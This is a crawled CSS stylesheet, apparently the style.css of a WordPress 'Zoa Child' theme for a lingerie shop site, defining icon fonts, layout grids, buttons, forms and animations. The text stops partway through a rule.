@media screen and (max-width:768px){.justwrap{position:relative;display:block;float:left;width:150px;min-height:30px;margin:0 30px}.justselect{width:148px;display:block!important;position:absolute;margin:2px 3px;height:26px;z-index:900}.selectbox{position:absolute!important;z-index:1000;pointer-events:none}}.selectbox{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;font-size:9pt;display:inline-block;float:left;margin:2px;background:#fff;width:150px;position:relative}.selectbox-options{position:absolute;width:100%;overflow:visible;z-index:1000}.selectbox-options--hidden{display:none}.selectbox__option{padding:5px 10px;cursor:pointer;color:#202020;background:#fff;border-left:1px solid #eee;border-right:1px solid #eee;display:flex;align-items:center;transition:.1s linear all}.selectbox__option:first-child{border-top:1px solid #eee;border-top-left-radius:5px;border-top-right-radius:5px}.selectbox__option:last-child{border-bottom:1px solid #eee;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.selectbox__option:hover{background:#ff747d;color:#fff}.selectbox__option--selected{color:#fff;background:#ff747d}.selectbox__label{cursor:pointer;padding:5px 10px;background:#fff;color:#202020;position:relative;display:flex;align-items:center;border-radius:5px;border:1px solid #eee;transition:150ms linear all;box-shadow:1px 1px 10px #eee}.selectbox__label:after{content:"";display:inline;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #202020;position:absolute;right:8px;top:50%;transform:translateY(-50%);transition:150ms linear all}.selectbox__label:hover{border:1px solid #ff747d;color:#ff747d}.selectbox__label:hover:after{border-top:6px solid #ff747d}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1768687768
body_size: 67273
content:
/*!
Theme Name: Zoa Child
Description: Zoa Child theme form Haintheme
Author: haintheme
Author URI: http://haintheme.com/
Template: zoa
*/[class*=woo-icon-],[class^=woo-icon-],[class^=bsicon-],[class*=" bsicon-"],#wapo-total-price-table{display: none;}.oecicon,.gecicon{display:inline-block;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:"wooicons";src:url("../../themes/zoa-child/fonts/wooicons.eot");src:url("../../themes/zoa-child/fonts/wooicons.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/wooicons.woff2") format("woff2"),url("../../themes/zoa-child/fonts/wooicons.woff") format("woff"),url("../../themes/zoa-child/fonts/wooicons.ttf") format("truetype"),url("../../themes/zoa-child/fonts/wooicons.svg") format("svg");font-weight:normal;font-style:normal}[class*=woo-icon-],[class^=woo-icon-]{font:normal normal normal 1em/1 "wooicons"}.woo-icon-circle-remove::before{content:""}.woo-icon-circle-delete::before{content:""}.woo-icon-ban::before{content:""}.woo-icon-delivery::before{content:""}.woo-icon-check-circle-08::before{content:""}.woo-icon-time-3::before{content:""}.woo-icon-credit-card::before{content:""}.woo-icon-card-update::before{content:""}.woo-icon-box-3d-50::before{content:""}.woo-icon-opening-times::before{content:""}.woo-icon-alert-circle-exc::before{content:""}.woo-icon-card-remove::before{content:""}.woo-icon-bank::before{content:""}.woo-icon-money-coins::before{content:""}@font-face{font-family:"bodyshape";src:url("../../themes/zoa-child/fonts/bodyshape.eot");src:url("../../themes/zoa-child/fonts/bodyshape.eot#iefix") format("embedded-opentype"),url("../../themes/zoa-child/fonts/bodyshape.woff2") format("woff2"),url("../../themes/zoa-child/fonts/bodyshape.ttf") format("truetype"),url("../../themes/zoa-child/fonts/bodyshape.woff") format("woff"),url("../../themes/zoa-child/fonts/bodyshape.svg#bodyshape") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^=bsicon-],[class*=" bsicon-"]{font-family:"bodyshape" !important}.bsicon-body-apple:before{content:""}.bsicon-body-hourglass:before{content:""}.bsicon-body-pear:before{content:""}.bsicon-body-slendar:before{content:""}.bsicon-body-glamour:before{content:""}@font-face{font-family:"oecicon";src:url("../../themes/zoa-child/fonts/oecicon.eot");src:url("../../themes/zoa-child/fonts/oecicon.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/oecicon.woff2") format("woff2"),url("../../themes/zoa-child/fonts/oecicon.woff") format("woff"),url("../../themes/zoa-child/fonts/oecicon.ttf") format("truetype"),url("../../themes/zoa-child/fonts/oecicon.svg") format("svg");font-weight:normal;font-style:normal}.oecicon{display:inline-block;font:normal normal normal 1em/1 "oecicon"}.oecicon-simple-remove::before{content:""}.oecicon-menu-34::before{content:""}.oecicon-minimal-right::before{content:""}.oecicon-minimal-up::before{content:""}.oecicon-minimal-left::before{content:""}.oecicon-minimal-down::before{content:""}.oecicon-log-out::before{content:""}.oecicon-log-in::before{content:""}.oecicon-menu-to-close-2::before{content:""}.oecicon-i-sorting::before{content:""}.oecicon-contacts-2::before{content:""}.oecicon-home-simple::before{content:""}.oecicon-email-84::before{content:""}.oecicon-phone-2::before{content:""}.oecicon-box-3d-50::before{content:""}.oecicon-ban::before{content:""}.oecicon-credit-card::before{content:""}.oecicon-money-11::before{content:""}.oecicon-alert-circle-i::before{content:""}.oecicon-alert-circle-que::before{content:""}.oecicon-delivery::before{content:""}.oecicon-calendar-grid-58::before{content:""}.oecicon-time::before{content:""}.oecicon-delivery-time::before{content:""}.oecicon-speaker::before{content:""}.oecicon-alert::before{content:""}.oecicon-sale::before{content:""}.oecicon-new::before{content:""}.oecicon-gift-2::before{content:""}.oecicon-small-add::before{content:""}.oecicon-small-delete::before{content:""}.oecicon-alert-circle-exc::before{content:""}.oecicon-bag-20::before{content:""}.oecicon-heart-2-3::before{content:""}.oecicon-heart-remove::before{content:""}.oecicon-heart-add::before{content:""}.oecicon-zoom-2::before{content:""}.oecicon-pin-3::before{content:""}.oecicon-single-03::before{content:""}.oecicon-log-in-2::before{content:""}.oecicon-share-2::before{content:""}.oecicon-measurement-2::before{content:""}.oecicon-stre-right::before{content:""}.oecicon-stre-left::before{content:""}.oecicon-tail-right::before{content:""}.oecicon-star-rate::before{content:""}.oecicon-texture::before{content:""}.oecicon-corset::before{content:""}.oecicon-bra::before{content:""}.oecicon-underwear::before{content:""}.oecicon-swimwear::before{content:""}.oecicon-like::before{content:""}.oecicon-love-card::before{content:""}@font-face{font-family:"gecicon";src:url("../../themes/zoa-child/fonts/gecicon.eot");src:url("../../themes/zoa-child/fonts/gecicon.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/gecicon.woff2") format("woff2"),url("../../themes/zoa-child/fonts/gecicon.woff") format("woff"),url("../../themes/zoa-child/fonts/gecicon.ttf") format("truetype"),url("../../themes/zoa-child/fonts/gecicon.svg") format("svg");font-weight:normal;font-style:normal}.gecicon{display:inline-block;font:normal normal normal 1em/1 "gecicon"}.gecicon-sm{font-size:.8em}.gecicon-lg{font-size:1.2em}.gecicon-16{font-size:16px}.gecicon-32{font-size:32px}.gecicon-bg-square,.gecicon-bg-circle{padding:.35em;background-color:#eee}.gecicon-bg-circle{border-radius:50%}.gecicon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.gecicon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.gecicon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.gecicon-flip-y{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.gecicon-flip-x{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1, -1);transform:scale(1, -1)}.gecicon-is-spinning{-webkit-animation:gecicon-spin 2s infinite linear;animation:gecicon-spin 2s infinite linear}.gecicon-heart-2::before{content:""}.gecicon-check-small::before{content:""}.gecicon-check-curve::before{content:""}.gecicon-check-simple::before{content:""}@-webkit-keyframes gecicon-spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes gecicon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:"ProximaNovaRegular";src:url("../../themes/zoa-child/fonts/ProximaNovaRegular/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ProximaNovaRegular/font.woff") format("woff")}@font-face{font-family:"ChaparralRegular";src:url("../../themes/zoa-child/fonts/ChaparralRegular/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ChaparralRegular/font.woff") format("woff")}@font-face{font-family:"ProximaNovaBold";src:url("../../themes/zoa-child/fonts/ProximaNovaBold/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ProximaNovaBold/font.woff") format("woff")}:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.form-row .field-wrapper input.parsley-error,.form-row .field-wrapper textarea.parsley-error,input.inputError,.form-row .field-wrapper input.inputError,.form-row .field-wrapper textarea.inputError{background-color:#fce4e4;border:1px solid #c03 !important;outline:none}.form-row>.field-wrapper.has-error>label{color:#c03}.formErrorContent{font-size:.75rem;margin-top:8px;line-height:1.6;color:#c03}.parsley-errors-list{margin-top:10px;list-style:none;padding:0px;font-size:.75rem}.parsley-errors-list>li{color:#c03;line-height:1.15}.mw_wp_form_input .form-row input[type=submit].button:disabled,.mw_wp_form_input .form-row input[type=submit].button:disabled:hover{border-color:#ccc;color:#ccc;background:#fff;cursor:not-allowed}ul.woocommerce_error.wc-stripe-error{padding-left:0;margin-left:0}ul.woocommerce_error.wc-stripe-error>li{font-size:.85rem;font-weight:500;background-color:#fce4e4;line-height:1.6;padding:5px 12px;border:1px solid #c03}html{font-size:1rem;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html.cancel-scroll,body.modal-open{overflow:hidden}body{opacity:1;-webkit-transition:1s opacity;transition:1s opacity}body.fade-out{opacity:0;-webkit-transition:none;transition:none}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0a0a0a}body.en{font-family:"Eina03","Helvetica Neue",sans-serif}body:not(.en){font-family:var(--fontBody)}p:empty{display:none}h1{font-size:2em;margin:.67em 0}h1,h2,h3,h4,h5,h6{line-height:1;font-weight:normal;margin:0}legend{padding:0;display:block;width:100%}p a,p .link{font-size:inherit;color:inherit}.p4,.pt_account .account-update-privacy{font-size:1rem;line-height:1.5rem}.p5{font-size:.875rem;line-height:1.25rem}.p6{font-size:.75rem;line-height:1.15rem}.txt--upper{text-transform:uppercase}[class*=link]:hover{cursor:pointer}.link:hover,.link:focus{text-decoration:underline}.heading{line-height:1;letter-spacing:1px;text-transform:uppercase;font-weight:700}.f_normal{font-weight:400}.heading--xsmall{font-size:.75rem}.heading h3{font-size:inherit;font-weight:inherit}.form__copy{margin-bottom:12px}a.view_all,#getin a.link_underline{font-family:var(--fontPrimary);letter-spacing:1px}.heading--small{font-size:.75rem}.txt--normal{font-weight:400}.has_icon_left i{padding-right:8px}.product-search-filter-terms .nav-back{display:none}.birs_appointment_notes{display:none}.woof_checkbox_count{display:none}.notice_block p{font-size:.75rem}.notice_block{margin-top:1rem;padding:1rem;line-height:1.45;border:1px solid}.notice_block p:last-child{margin-bottom:0}#birs_appointment_form{opacity:0}.shop-content{width:100%}.wc-tabs-wrapper{display:none}.acf-input .delete_photo{position:absolute;top:-12px;margin-left:-16px;cursor:pointer;z-index:999999;color:#fff;background:rgba(125,125,125,.7490196078);border-radius:50%;width:30px;height:30px;text-align:center;font-weight:bold}.delete_photo:before{content:"";line-height:30px;font-family:"oecicon";text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.js-next.disabled{background:gray}.cat-portfolio .depth_1{padding-left:7px}.cat-portfolio .depth_2{padding-left:14px}.loop-action .view_loop_detail_btn{width:45px;height:45px;opacity:0;visibility:hidden}.js-product-item .c-product-item_wrap_info .add_to_cart_button{display:none}#cart-table .mini-product__item.variation.product__attribute_row{padding-top:10px}.add-to-wishlist-button.disabled{position:relative;overflow:hidden;opacity:.3}form#checkout #step-3{display:block !important;opacity:0;position:absolute;left:900000px}form#checkout #step-3.is-active{display:block !important;opacity:1;position:static;left:0}.about_size_wraper{display:inline-block}.about_size_wraper .bodyshape_info{padding:0}.about_size_wraper .bodyshape_info>.pop-up-button{line-height:inherit;cursor:pointer}.product-type-variable .variations #size_chart_content_popup tr{display:table-row;float:none}.product-type-variable .variations #size_chart_content_popup td{float:none}.unique-item{display:block !important}#wppb-register-user .wppb-default-username{display:none}@media screen and (min-width: 1202px){.products .product:hover .view_loop_detail_btn{opacity:1;visibility:visible}.products .product:hover .view_loop_detail_btn{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@media only screen and (min-width: 64.01em){.heading--xlarge{font-size:1.5rem}}@media only screen and (max-width: 64em)and (min-width: 48em){.heading--xlarge{font-size:1.25rem}}@media only screen and (max-width: 47.99em){.heading--xlarge{font-size:1.25rem}}[class*=max-width--]{margin-right:auto;margin-left:auto}.col-xs,.col-sm,.col-md,.col-lg,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}[class*=col-]{float:none !important;-ms-flex-negative:0;flex-shrink:0}.row{width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}.max-width--site{max-width:90em}.max-width--large{max-width:75em}.mid-container{max-width:800px;margin-left:auto;margin-right:auto}[class*=max-width--]{margin-right:auto;margin-left:auto}.max-width--med-tab{max-width:60em}.gutter-padding--full{padding-left:1.5rem;padding-right:1.5rem}.gutter-padding{padding-left:.75rem;padding-right:.75rem}[class*=flex-]:not(.elementor-bc-flex-widget){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative}.row>div{padding-left:.75rem;padding-right:.75rem}.row.even{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.row.form-row{float:none}.flex-align-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}[class*=col-]>*{-ms-flex-negative:0;flex-shrink:0}fieldset[class*=col-]{margin:0}.col-xs,.col-sm,.col-md,.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.field-wrapper>label{color:#222;font-size:13px;margin-bottom:2px;display:block}.field-wrapper .form-row__label,.field-wrapper>label,.field-wrapper .acf-label,.everest-forms .evf-field-container .evf-frontend-row label{display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.field-wrapper .form-row__label:not(.light-copy),.field-wrapper>label:not(.light-copy),.field-wrapper .acf-label:not(.light-copy),.everest-forms .evf-field-container .evf-frontend-row label:not(.light-copy){color:#222}.field-wrapper>label.light-copy{color:#888}.flex-align-end .form-row{margin-bottom:0}.js-parallax{background-position:center;background-size:cover;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.max-width--large{max-width:75em}.heading--main.notera{font-size:3.75rem}.vertical--align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.toggle_act:not(.toggle_sp)+[data-toggle-target]:not(.toggle--active){display:none}[data-toggle].toggle_act:not(.toggle_sp){cursor:pointer}.logo .svg-wrapper,.c-footer_logo_link .svg-wrapper,.svg-wrapper{display:block;position:relative;padding-top:36.25%}header .logo .svg-wrapper svg,.c-footer_logo_link .svg-wrapper svg,.svg-wrapper svg{position:absolute;top:0;left:0;width:100%;height:100%}.page-short_content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.box_style p{line-height:1.5;font-size:.85rem}.box_style p:not(:last-child){margin-bottom:12px}.box_style p:last-child{margin-bottom:0}.box_style .entry-title{margin-bottom:24px;padding-bottom:24px}body.parent-reservation-thanks .entry-title{font-family:var(--fontSecondary);font-weight:normal;font-size:2rem}#signature_logo .about_logo{width:170px}@media only screen and (min-width: 75.01em){.heading--main{font-size:3.75rem}}@media screen and (min-width: 768px){.js-parallax{background-attachment:fixed}}@media screen and (min-width: 768px){body.parent-reservation-thanks .entry-title{font-size:3rem}div#signature_logo .elementor-widget-container{padding:0px 120px 0px 100px}.short_content.box_style{padding:2rem .75rem;text-align:center}.box_style p{font-size:.95rem}#main:not(.fluid){min-height:480px}.heading--main.notera{font-size:4.375rem}.step-landing__group{margin-top:70px;margin-bottom:70px}.auth__container{position:relative}.auth__container.set-division:after{width:1px;background-color:#e8e8e8;content:"";position:absolute;top:0px;bottom:0px;left:0px;right:0px;margin:auto}}@media only screen and (max-width: 47.99em){[data-toggle].toggle_sp{cursor:pointer}.toggle_act.toggle_sp+[data-toggle-target]:not(.toggle--active){display:none}body:not(.home) #main:not(.fluid){min-height:320px;padding-top:0px;padding-bottom:45px}.short_content{padding:0 24px}.short_content br{display:none}}.flex_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex_wrap>div{float:none !important}.flex_wrap.row>div{padding-left:15px;padding-right:15px}.upper{text-transform:uppercase}.italic{font-style:italic}.flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.around{-ms-flex-pack:distribute;justify-content:space-around}.vertical_center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.serif{font-family:var(--fontSecondary);font-weight:400}.gothic{font-family:var(--fontPrimary)}.fade-ani,.fade-anitop{opacity:0;position:relative;-webkit-transition:all ease-out .5s 0s;transition:all ease-out .5s 0s}.fade-up{bottom:-50px}.fade-down{top:-50px}.fade-left{left:-50px}.fade-right{right:-50px}.fade-in.showing{opacity:1}.fade-up.showing{bottom:0px;opacity:1}.fade-down.showing{top:0px;opacity:1}.fade-left.showing{left:0px;opacity:1}.fade-right.showing{right:0px;opacity:1}.link_underline{color:#000;position:relative;display:inline-block;line-height:1.4}.link_underline:not(.woocommerce-loop-product__link):hover{color:#000}.link_underline:before{content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.link_underline:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(0, 1);transform:scale(0, 1)}.page-content>.page>.section{position:relative;background-color:#fff;z-index:10}.page-content>.page>.section:not(.no_pad_section){padding:3rem 0 5rem}@media screen and (min-width: 768px){.page-content>.page>.section:not(.no_pad_section){padding:5rem 0 7rem}}@media only screen and (max-width: 767px){.page-content>.page>.section:not(.full_wide_section){padding-left:24px;padding-right:24px}}#theme-menu-pusher{z-index:initial}#shop-overlay.set--active{opacity:1;visibility:visible;pointer-events:auto}.o-container{position:relative;margin:0 auto}.animate-in.animate-in--visible{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-in.animate-in--done{-webkit-transition:none;transition:none}.zoa-icon-search:before{font-family:"oecicon" !important;content:"" !important}.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background:#000}body.en .button{font-family:var(--fontPrimary)}.button,input[type=button].button,input[type=submit].button{font-weight:400;border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.button--primary,input[type=button].button--primary,input[type=submit].button--primary{background-color:#000;color:#fff}.button:hover,.button:focus,.button:not(.woocommerce-loop-product__link):hover,.button:not(.woocommerce-loop-product__link):focus,input[type=button].button:hover,input[type=submit].button:hover{background-color:#000;color:#fff}.button--primary:hover,.button--primary:focus,.button--primary:not(.woocommerce-loop-product__link):hover,.button--primary:not(.woocommerce-loop-product__link):focus,input[type=button].button--primary:hover,input[type=submit].button--primary:hover{background-color:#fff;color:#000}.btn,input[type=button].btn,input[type=submit].btn{background-color:#000;color:#fff;font-size:10px;font-size:.625rem;text-transform:uppercase;letter-spacing:.25em;font-family:var(--fontPrimary);-webkit-font-smoothing:auto;border:1px solid #000;display:inline-block;padding:0 78px;height:60px;line-height:58px;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto;-webkit-transition:all .5s !important;transition:all .5s !important;border-radius:0}@media screen and (max-width: 767px){.btn{padding:0 36px;height:60px;line-height:60px}}.btn__small{padding:0 40px;height:40px;line-height:38px}.btn__bs_lg{padding:0 1rem;font-size:var(--ButtonLargeMobile);letter-spacing:2px}@media screen and (min-width: 768px){.btn__bs_lg{font-size:var(--ButtonLarge)}}.button.circle_button{font-weight:600;border-width:2px;border-radius:24px}.page-content .circle_button{margin-top:24px}.order--checkout__footer .cta{font-size:.75rem}.input-list .cta{border-width:0 0 1px 0;border-color:rgba(0,0,0,0)}.input-list .cta:not(.cta--underlined){font-size:.75rem;padding-bottom:2px;text-decoration:none;text-transform:uppercase}.input-list .cta:not(.cta--underlined):hover,.input-list .cta:not(.cta--underlined):focus{border-color:inherit}button.cta{border:none}@media screen and (min-width: 768px){.xs-show{display:none !important}.input-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.input-list .cta{margin-left:3rem}.button,input[type=button].button,input[type=submit].button{display:inline-block;padding:.75rem 2.125rem;font-size:.75rem}.pad_row{margin-left:-1.5rem;margin-right:-1.5rem}.pad_row [class*=col-]{padding-left:1.5rem;padding-right:1.5rem}}@media only screen and (max-width: 47.99em){.button,input[type=button].button,input[type=submit].button{display:block;width:100%;padding:1rem 1.5rem;font-size:.875rem}.xs-hide{display:none !important}}@media only screen and (min-width: 321px){.xxs-show{display:none !important}}.btn:hover,.btn:focus{background-color:rgba(0,0,0,0);color:#000}.btn-primary:hover,.btn-primary:focus{background-color:#fff;color:#000}.button_over.center{text-align:center}.btn--inverse{background-color:#fff;color:#000}.btn--inverse:hover{background-color:#000;color:#fff !important}.button_container{position:absolute;top:0;left:0;width:100%;max-width:100%;height:100%;z-index:2}.button_over{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.button_over.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.remodal-close:before{content:"";display:inline-block;font-family:"oecicon" !important;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.remodal .remodal-close{left:auto;right:10px;top:10px;z-index:10001}@media screen and (min-width: 768px){.remodal-close{width:45px;height:45px}.remodal-close:before{font-size:45px;line-height:45px;width:45px}}@media screen and (max-width: 991px){html.cancel-scroll,body.cart-sidebar-open{overflow:hidden !important}.cancel-scroll body{overflow:hidden !important}}@media only screen and (max-width: 47.99em){.button{display:block;width:100%;padding:1rem 1.5rem;font-size:.875rem}.woof_redraw_zone .button{margin-top:24px}}.home_section{position:relative}header [class*=col-]{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.page-template-default .page-content{clear:both}.header-box .max-width--site.container{width:100%}.menu-layout.menu-layout-custom{border-bottom:none}.menu-layout-custom.menu-layout--classic .menu-woo-action,.menu-layout-custom.menu-layout--classic .header-action{margin-left:0}.menu-layout-custom.menu-layout--classic .header-action{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu-layout-custom .menu-woo-user{font-size:12px;text-transform:uppercase;font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px;display:inline-block}.menu-woo-favorite,.menu-woo-cart{font-size:20px}.menu-layout-custom .menu-woo-cart{margin-right:25px}.menu-layout-custom .theme-primary-menu>li>a,.footer-top .menu a{font-family:var(--fontPrimary);font-weight:300}.menu-layout-custom .theme-primary-menu>li>a{letter-spacing:1px}.menu-layout-custom a{color:#000}.grid_gal{position:relative}.grid_gals .gal_02{position:absolute;right:15px;bottom:0;width:138%}.grid_gals .gal_03{position:relative;max-width:250px;width:40%;margin:0 13% 0 auto}.grid_gals .gal_01{padding-bottom:200px}.footer-top{text-align:center}@media screen and (min-width: 992px){.footer-top .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}.footer-top .row .footer-widget{float:none;text-align:center}@media screen and (min-width: 992px){.footer-top .row .footer-col-3 .footer-widget{width:33.333333%}}.footer-top .menu li{margin-bottom:10px;border:none;font-weight:normal;padding:0;line-height:1.45;font-family:inherit}.footer-top .menu li a{text-transform:uppercase;font-size:12px;line-height:1.8;letter-spacing:.1em;color:#000;display:inline-block;position:relative;text-align:left}.footer-copyright{font-size:80%;font-family:Courier,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:500}.cta--underlined{color:#000;border-bottom:none;text-decoration:underline;display:inline-block}.cta{color:#000;display:inline-block;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;border-bottom:1px rgba(0,0,0,0) solid}.cta.cta--secondary:before{content:none}.cta--secondary:hover,.cta--secondary:focus{opacity:.4}.cta--secondary{border-color:inherit;padding-bottom:2px}.cta--underlined:hover{color:#000;opacity:.4}.cta--underlined:hover:before{content:none}.link-minimal{color:#000;display:inline-block;position:relative;vertical-align:middle}.link-minimal:after{display:block;content:"";width:100%;height:1px;background-color:currentColor;position:absolute;bottom:0;left:0;-webkit-transition:color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);transition:color .3s,-webkit-transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99);transition:transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99),color .3s;transition:transform .6s cubic-bezier(0.07, 0.97, 0.46, 0.99),color .3s,-webkit-transform .6s 